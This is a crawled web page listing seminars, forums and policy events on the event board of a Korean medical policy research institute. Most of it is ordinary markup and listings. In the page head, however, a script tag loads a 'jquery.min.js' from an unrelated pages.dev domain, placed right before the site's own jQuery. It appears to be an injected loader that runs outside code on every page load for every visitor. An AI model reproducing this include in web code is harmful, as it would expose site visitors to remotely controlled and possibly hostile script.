

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rihp.re.kr/bbs/board.php?bo_table=event
body_size: 39827
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=1,user-scalable=yes">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="8L2Q9qoidz9etQehRn2tLe8jhUkcYc3HvJRwT7bGk4c" />

<meta name="description"  content="의료정책연구원" />
<meta name="keywords" content="대한의사협회 보건의료정책연구기관">
<link rel="canonical" href="https://www.rihp.re.kr" />
<meta property="og:title" content="의료정책연구원" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.rihp.re.kr" />
<meta property="og:image" content="https://www.rihp.re.kr/img/site_img.jpg" />
<meta property="og:site_name" content="의료정책연구원" />
<meta property="og:description" content="대한의사협회 보건의료정책연구기관" />


<title>주요행사 1 페이지 | 의료정책연구원</title>
<link rel="shortcut icon" href="https://www.rihp.re.kr/img/favicon_new.png">
<link rel="stylesheet" href="https://www.rihp.re.kr/js/font-awesome/css/font-awesome.min.css?ver=191206">
<link rel="stylesheet" href="https://www.rihp.re.kr/skin/board/basic/style.css?ver=191206">
<link rel="stylesheet" href="https://www.rihp.re.kr/theme/basic/css/default.css?ver=191206">
<!--[if lte IE 8]>
<script src="https://www.rihp.re.kr/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언.
var g5_url       = "https://www.rihp.re.kr";
var g5_bbs_url   = "https://www.rihp.re.kr/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "event";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://www.rihp.re.kr/js/jquery-1.12.4.min.js"></script>
<script src="https://www.rihp.re.kr/js/jquery-migrate-1.4.1.min.js"></script>
<script src="https://www.rihp.re.kr/js/jquery.menu.js?ver=191202"></script>
<script src="https://www.rihp.re.kr/js/common.js?ver=191202"></script>
<script src="https://www.rihp.re.kr/js/wrest.js?ver=191202"></script>
<script src="https://www.rihp.re.kr/js/placeholders.min.js"></script>
</head>
<body>

<!-- 상단 시작 { -->

<div id="hd">
    <h1 id="hd_h1">주요행사 1 페이지</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        <div id="maintnb">
    	<div class="inner">
			<ul class="hd_login">        
								<li><a href="https://www.rihp.re.kr/bbs/login.php">로그인</a></li>
				<li><a href="https://www.rihp.re.kr/bbs/register.php">회원가입</a></li>
								<!-- <li><a href="javascript:alert('준비중입니다.')" class="t_bold">ENG</a></li> -->
				<!-- <li><a href="/eng/" class="t_bold">ENG</a></li> -->
				<li>
					<div class="head_languate_selector">
						<div>
							<ul>
								<li><a><span>KOR</span></a></li>
								<ul>
									<li><a href="/eng/"><span>ENG</span></a></li>
								</ul>
							</ul>
						</div>
					</div>
				</li>
			</ul>
			
			<ul class="hd_social">
				<li><a href="https://blog.naver.com/kma_rihp" target="_blank"><img src="/img/common/ic_tnb_blog.png" alt="blog"></a></li>
				<li><a href="https://www.youtube.com/channel/UCuiBNgJC152-Xv8A9fek4nw" target="_blank"><img src="/img/common/ic_tnb_youtube.png" alt="youtube"></a></li>
				<li><a href="https://www.instagram.com/KMA_RIHP/" target="_blank"><img src="/img/common/ic_tnb_instar.png" alt="insta"></a></li>
				<li><a href="https://www.facebook.com/rihpsns/" target="_blank"><img src="/img/common/ic_tnb_facebook.png" alt="facebook"></a></li>
			</ul>
			
			<ul class="hd_rawdata_btn">
									</ul>
		</div>
    </div>
    <div id="hd_wrapper">

        <div id="mainLogo">
            <a href="https://www.rihp.re.kr"><img src="https://www.rihp.re.kr/img/common/hd_new_logo.png" alt="의료정책연구원"></a>
        </div>
		<nav id="gnb">
			<h2>메인메뉴</h2>
			<div class="gnb_wrap">
			<!--///////new nav///////-->
					<!--nav(s)-->
						<div class="nav_wrapper"> 
							<!--nav_icon(s)-->
							<div class="spinner-master">
								<input type="checkbox" id="spinner-form" />
								<label for="spinner-form" class="spinner-spin">
								<div class="spinner diagonal part-1"></div>
								<div class="spinner horizontal"></div>
								<div class="spinner diagonal part-2"></div>
								</label>
							</div>
							<!--nav_icon(e)-->
							<nav id="menu" class="menu">
								<ul class="dropdown">
									<li>
										<span class="pc_link"><a href="/company/history.php">연구원 소개</a></span>
										<a href="/company/ceo.php" class="m_link">연구원 소개</a>
										<ul>
											<li><a href="/company/ceo.php">원장 인사말</a></li>
											<li><a href="/company/history.php">설립목적 및 연혁/규정</a></li>
											<li><a href="/company/plan_0.php">미션 & 비전</a></li>
											<li><a href="/company/committee.php">위원회 운영</a></li>
											<li><a href="/company/organization.php">조직 소개</a></li>
											<!-- <li><a href="/company/annual.php">연례 보고서</a></li> -->
											<li><a href="/bbs/board.php?bo_table=annual">연례 보고서</a></li>
											<li><a href="/company/map.php">연구원 약도</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=notice">알림공간</a></span>
										<a href="/bbs/board.php?bo_table=notice" class="m_link">알림공간</a>
										<ul>
											<li><a href="/bbs/board.php?bo_table=notice">공지사항</a></li>
											<li><a href="/bbs/board.php?bo_table=column">칼럼</a></li>
											<li><a href="/bbs/board.php?bo_table=report">보도자료</a></li>
											<!-- <li><a href="/bbs/board.php?bo_table=news">관련기사</a></li> -->
											<li><a href="/bbs/board.php?bo_table=gallery">눈으로 보는 의료정책</a></li>
											<li><a href="/bbs/board.php?bo_table=event">주요 행사</a></li>
											<li><a href="/newsletter/newsletter_list.php">뉴스레터</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=research_report">연구자료</a></span>
										<a href="/bbs/board.php?bo_table=research_report" class="m_link">연구자료</a>
										<ul>
											<li><a href="/bbs/board.php?bo_table=research_report">연구보고서</a></li>
											<li><a href="/bbs/board.php?bo_table=policy_analysis">정책현안분석</a></li>
											<li><a href="/bbs/board.php?bo_table=policy_resource">정책자료집</a></li>
											<li><a href="/bbs/board.php?bo_table=publication_forum">계간의료정책포럼</a></li>
											<li><a href="/bbs/board.php?bo_table=recorded_thesis">수록논문</a></li>
										</ul>
									</li>
									<li>
										<span class="pc_link"><a href="/doctor/introduce.php">전국의사조사</a></span>
										<a href="/doctor/introduce.php" class="m_link">전국의사조사</a>
										<ul>
											<li><a href="/doctor/introduce.php">전국의사조사 소개</a></li>
											<li><a href="/doctor/doctor_plan.php">조사 설계</a></li>
											<li><a href="/doctor/request.php">RAW DATA 신청</a></li>
											<li><a href="/bbs/board.php?bo_table=doctor_research">데이터 활용 연구자료</a></li>
										</ul>
									</li>
									<!-- <li>
										<span class="pc_link"><a href="/education/curriculum.php">교육사업</a></span>
										<a href="/education/curriculum.php" class="m_link">교육사업</a>
										<ul>
											<li><a href="/education/curriculum.php">교육과정소개</a></li>
											<li><a href="/bbs/board.php?bo_table=education_notice">공지사항</a></li>
											<li><a href="/bbs/board.php?bo_table=education_data">교육자료실</a></li>
										</ul>
									</li> -->
									<li>
										<span class="pc_link"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></span>
										<a href="/bbs/board.php?bo_table=participat_offer" class="m_link">회원참여</a>
										<ul>
											<!--<li><a href="/bbs/board.php?bo_table=participat_offer">수시 연구제안</a></li>
											-->
											<!-- ?php if($_SERVER["REMOTE_ADDR"] == '58.229.223.164'){?> -->
											<li><a href="/participat/participat_request.php"><!--정책연구자료 요청-->정책협력자료 요청</a></li>
											<!-- ?php }? -->
											<li><a href="/participat/participat_research.php">수시 연구제안</a></li>
											<li><a href="/participat/participat_subject.php">수시 원고제안</a></li>
											<li><a href="/bbs/board.php?bo_table=participat_inquiry">질의 응답</a></li>
											<li><a href="/participat/book.php">도서회원</a></li>
										</ul>
									</li>
								</ul>
							</nav>
						</div>
					<!--nav(e)-->
				</div>
		<!--///////new nav///////-->
				<!-- <ul id="gnb_1dul">
					<li class="gnb_1dli gnb_mnal"><button type="button" class="gnb_menu_btn" title="전체메뉴"><i class="fa fa-bars" aria-hidden="true"></i><span class="sound_only">전체메뉴열기</span></button></li>
										<li class="gnb_1dli " style="z-index:999">
						<a href="/company/ceo.php" target="_self" class="gnb_1da">연구소 소개</a>
											</li>
										<li class="gnb_1dli " style="z-index:998">
						<a href="/bbs/board.php?bo_table=notice" target="_self" class="gnb_1da">알림공간</a>
											</li>
										<li class="gnb_1dli " style="z-index:997">
						<a href="/bbs/board.php?bo_table=research_report" target="_self" class="gnb_1da">연구자료</a>
											</li>
										<li class="gnb_1dli " style="z-index:996">
						<a href="/bbs/board.php?bo_table=statistics_supply" target="_self" class="gnb_1da">보건의료통계</a>
											</li>
										<li class="gnb_1dli " style="z-index:995">
						<a href="/doctor/introduce.php" target="_self" class="gnb_1da">전국의사조사</a>
											</li>
										<li class="gnb_1dli " style="z-index:994">
						<a href="/education/curriculum.php" target="_self" class="gnb_1da">교육사업</a>
											</li>
										<li class="gnb_blue"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></li>
				</ul>  --> 
				<!-- <div id="gnb_all">
					<h2>전체메뉴</h2>
					<ul class="gnb_al_ul">
												<li class="gnb_al_li">
							<a href="/company/ceo.php" target="_self" class="gnb_al_a">연구소 소개</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=notice" target="_self" class="gnb_al_a">알림공간</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=research_report" target="_self" class="gnb_al_a">연구자료</a>
													</li>
												<li class="gnb_al_li">
							<a href="/bbs/board.php?bo_table=statistics_supply" target="_self" class="gnb_al_a">보건의료통계</a>
													</li>
												<li class="gnb_al_li">
							<a href="/doctor/introduce.php" target="_self" class="gnb_al_a">전국의사조사</a>
													</li>
												<li class="gnb_al_li">
							<a href="/education/curriculum.php" target="_self" class="gnb_al_a">교육사업</a>
													</li>
												<li class="gnb_blue"><a href="/bbs/board.php?bo_table=participat_offer">회원참여</a></li>
					</ul>
					<button type="button" class="gnb_close_btn"><i class="fa fa-times" aria-hidden="true"></i></button>
				</div>  -->
				<div id="gnb_all_bg"></div>
			</div>
		</nav>
		<script>
		
		$(function(){
			$(".gnb_menu_btn").click(function(){
				$("#gnb_all, #gnb_all_bg").show();
			});
			$(".gnb_close_btn, #gnb_all_bg").click(function(){
				$("#gnb_all, #gnb_all_bg").hide();
			});
		});
		
		/*****new nav*****/
$('ul li:has(ul)').addClass('has-submenu');
$('ul li ul').addClass('sub-menu');
$('ul.dropdown li').hover(function () {
    $(this).addClass('hover');
}, function () {
    $(this).removeClass('hover');
});
var $menu = $('#menu'), $menulink = $('#spinner-form'), $search = $('#search'), $search_box = $('.search_box'), $menuTrigger = $('.has-submenu > a');
$menulink.click(function (e) {
    $menulink.toggleClass('active');
    $menu.toggleClass('active');
    if ($search.hasClass('active')) {
        $('.menu.active').css('padding-top', '0px');
    }
});
$search.click(function (e) {
    e.preventDefault();
    $search_box.toggleClass('active');
});
$menuTrigger.click(function (e) {
    e.preventDefault();
    var t = $(this);
    t.toggleClass('active').next('ul').toggleClass('active');
});
$('ul li:has(ul)');


/*****new nav*****/
		</script>
			
		<script>
		/*head_languate_selector*/
			$(function(){
				 $('.head_languate_selector > div > ul').hover(function () {
    $('.head_languate_selector > div ul ul').addClass('dropdown_block');
}, function () {
    $('.head_languate_selector > div ul ul').removeClass('dropdown_block');
});
		});
		</script>

		<script>
		/*회원참여쪽*/
		$(function() {
		if ($('#sub_top h2').text()=='회원참여'){
			$("#subLnb li a").css('line-height','3.8em');
		}
	});
		</script>
	</div>
</div>
<!-- } 상단 끝 -->


<hr>

<!-- 콘텐츠 시작 { -->
<div id="wrapper">
    <div id="container_wr" class="c_community">
		<div id="sub_top"><h2>알림공간</h2><p>HOME &gt; 알림공간 &gt; 주요행사</p></div>    <div id="container">
		<div id="subLnbWrap">
	<button class="mobileLnb" id="mobileLnb">주요행사 1 페이지</button>
	<ul id="subLnb" class="length7">
		<li><a href="/bbs/board.php?bo_table=notice"><span><span>공지사항</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=column"><span><span>칼럼</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=report"><span><span>보도자료</span></span></a></li>
		<!-- <li><a href="/bbs/board.php?bo_table=news"><span><span>관련기사</span></span></a></li> -->
		<li><a href="/bbs/board.php?bo_table=gallery"><span><span>눈으로 보는 의료정책</span></span></a></li>
		<li><a href="/bbs/board.php?bo_table=event"><span><span>주요행사</span></span></a></li>
		<li><a href="/newsletter/newsletter_list.php"><span><span>뉴스레터</span></span></a></li>
	</ul>
</div>
 <script>
	$(function() {
		$('#subLnb li').each(function(){
			if ($(this).find('a').text()==$("#container_title").text()){
				$(this).addClass('active');
			};
		});
		$('#mobileLnb').click(function(){
			$("#subLnbWrap").toggleClass('active');
		});
	});
</script>          <h3 id="container_title"  ><span title="주요행사 1 페이지">주요행사</span></h3>

<link rel="stylesheet" href="/theme/basic/css/sub.css">
<div class="p_bbs inner">

<!-- 게시판 목록 시작 { -->
<div id="bo_list" style="width:100%">

    <!-- 게시판 카테고리 시작 { -->
        <nav id="bo_cate">
        <h2>주요행사 카테고리</h2>
        <ul id="bo_cate_ul">
            <li><a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event" id="bo_cate_on">전체</a></li><li><a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98">RIHP 세미나</a></li><li><a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%ED%86%A0%EB%A1%A0%ED%9A%8C">토론회</a></li><li><a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%EC%A0%84%EB%AC%B8%EA%B0%80+%EA%B0%84%EB%8B%B4%ED%9A%8C">전문가 간담회</a></li>        </ul>
    </nav>
    		<script>
		$('#bo_cate_ul li').eq(1).find('a').text('RIHP 세미나(월간)');
		$('#bo_cate_ul li').eq(3).find('a').text('전문가 간담회/기타');
	</script>
			<script>
		//$('#bo_cate_ul li').eq(1).find('a').attr('class','active');
	</script>
		    <!-- } 게시판 카테고리 끝 -->
	<div class="bo_top_wrap">
		<!-- <div class="bo_sort_wrap">
			<select name="bo_sort_select" id="bo_sort_select">
				<option value="wr_datetime">최신순</option>
				<option value="wr_hit">인기순</option>
			</select>
		</div> -->
		<!-- 게시판 검색 시작 { -->
		<div class="bo_sch_wrap">
			<fieldset class="bo_sch">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="event">
				<input type="hidden" name="sca" value="">
				<input type="hidden" name="sop" value="and">
				<label for="sfl" class="sound_only">검색대상</label>
				<select name="sfl" id="sfl">
					<option value="wr_subject" >제목</option><option value="wr_content" >내용</option><option value="wr_subject||wr_content" >제목+내용</option><option value="wr_name,1" >글쓴이</option><option value="wr_name,0" >글쓴이(코)</option>				</select>
				<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
				<div class="sch_bar">
					<input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder="">
					<button type="submit" value="검색" class="sch_btn">검색</button>
				</div>
				</form>
			</fieldset>
		</div>
		<script>
		jQuery(function($){
			// 게시판 검색
			$(".btn_bo_sch").on("click", function() {
				$(".bo_sch_wrap").toggle();
			})
			$('.bo_sch_bg, .bo_sch_cls').click(function(){
				$('.bo_sch_wrap').hide();
			});
		});
		</script>
		<!-- } 게시판 검색 끝 --> 
	</div>
    
    <form name="fboardlist" id="fboardlist" action="https://www.rihp.re.kr/bbs/board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post">
    
    <input type="hidden" name="bo_table" value="event">
    <input type="hidden" name="sfl" value="">
    <input type="hidden" name="stx" value="">
    <input type="hidden" name="spt" value="">
    <input type="hidden" name="sca" value="">
    <input type="hidden" name="sst" value="wr_datetime desc">
    <input type="hidden" name="sod" value="">
    <input type="hidden" name="page" value="1">
    <input type="hidden" name="sw" value="">

    <!-- 게시판 페이지 정보 및 버튼 시작 { -->
<!--    <div id="bo_btn_top">
        <div id="bo_list_total">
            <span>Total 102건</span>
            1 페이지
        </div>
 
            </div> -->
    <!-- } 게시판 페이지 정보 및 버튼 끝 -->
        	
    <div class="tbl_head01 tbl_wrap">
        <table>
        <caption>주요행사 목록</caption>
        <thead>
        <tr>
                        <th scope="col" class="th_num2">번호</th>
            <th scope="col">제목</th>
            <th scope="col" class="th_name">작성자</th>
            <th scope="col" id="wr_datetime"><a href="/bbs/board.php?bo_table=event&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">작성일</a></th>
            <th scope="col" id="wr_hit"><a href="/bbs/board.php?bo_table=event&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">조회 </a></th>
                                </tr>
        </thead>
        <tbody>
                <tr class=" even">
                        <td class="td_num2">
            102            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=107">
                                                                        [의료정책연구원 특강] 의료와 관련한 형벌 및 형벌조항의 해석                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-08-25</td>
            <td class="td_num">356</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            101            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%ED%86%A0%EB%A1%A0%ED%9A%8C" class="bo_cate_link">토론회</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=106">
                                                                        [자료집] 43-6차 &#034;비대면진료 제도화의 문제점&#034; 의료정책포럼 - 2025.7.7.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-07-08</td>
            <td class="td_num">483</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            100            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=105">
                                                                        [자료집] 43-5차 &#034;미래 의학교육, 전공의 교육의 방향 모색-WFME 참가보고회&#034; 의료정책포럼 - 202…                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-06-25</td>
            <td class="td_num">462</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            99            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=104">
                                                                        [자료집] 43-4차 &#034;공공의대의 문제점과 대안 모색&#034; 의료정책포럼 - 2025. 5. 19.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-06-25</td>
            <td class="td_num">482</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            98            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%ED%86%A0%EB%A1%A0%ED%9A%8C" class="bo_cate_link">토론회</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=103">
                                                                        [자료집] 2025 제1회 의사노조 정책 심포지엄 - 2025. 5. 10.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-06-25</td>
            <td class="td_num">478</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            97            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=102">
                                                                        [자료집] 43-3차 &#034;의료법상 의료인에 대한 업무개시명령 이대로 괜찮은가?&#034; 의료정책포럼 - 2025. 4…                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-06-25</td>
            <td class="td_num">466</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            96            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=101">
                                                                        [자료집] 43-2차 &#034;의과대학 증원과 의학교육의 문제&#034; 의료정책포럼 - 2025. 3. 24.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-06-25</td>
            <td class="td_num">489</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            95            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=100">
                                                                        [자료집] 43-1차 &#034;의사 인력 수급 전망&#034; 의료정책포럼 - 2025. 2. 27.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-06-25</td>
            <td class="td_num">494</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            94            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%EC%A0%84%EB%AC%B8%EA%B0%80+%EA%B0%84%EB%8B%B4%ED%9A%8C" class="bo_cate_link">전문가 간담회</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=99">
                                                                        [자료집] &#034;의료개혁의 시작, 무엇부터 할 것인가?&#034; 의료정책 좌담회 - 2024. 11. 26.                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2025-06-25</td>
            <td class="td_num">422</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            93            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=98">
                                                                        [자료집] 의료사고 형벌화의 문제점과 개선방향 의료정책포럼 - 2024. 10. 15.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2024-10-22</td>
            <td class="td_num">906</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            92            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=RIHP+%EC%84%B8%EB%AF%B8%EB%82%98" class="bo_cate_link">RIHP 세미나</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=97">
                                                                        [자료집] '바람직한 의료개혁의 방향' 의료정책포럼 - 2024. 9. 10.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i><i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2024-09-12</td>
            <td class="td_num">933</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            91            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%EA%B3%B5%EC%A7%80" class="bo_cate_link">공지</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=96">
                                                                        의료정책연구원 창립22주년 기념 출입기자단 간담회                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2024-07-31</td>
            <td class="td_num">1030</td>
                        
        </tr>
                <tr class=" even">
                        <td class="td_num2">
            90            </td>

            <td class="td_subject" style="padding-left:0px">
                                <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;sca=%EA%B3%B5%EC%A7%80" class="bo_cate_link">공지</a>
                                <div class="bo_tit">
                    <a href="https://www.rihp.re.kr/bbs/board.php?bo_table=event&amp;wr_id=95">
                                                                        의료정책연구원 창립 22주년 기념 「현 의료사태에서 정치와 법률의 문제」 의료정책포럼                    </a>
                    <i class="fa fa-heart" aria-hidden="true"></i>                                    </div>
            </td>
            <td class="td_name sv_use"><span class="sv_member">의료정책연구원</span></td>
            <td class="td_datetime">2024-07-31</td>
            <td class="td_num">1308</td>
                        
        </tr>
                <tr class=" ">
                        <td class="td_num2">
            89            </td>

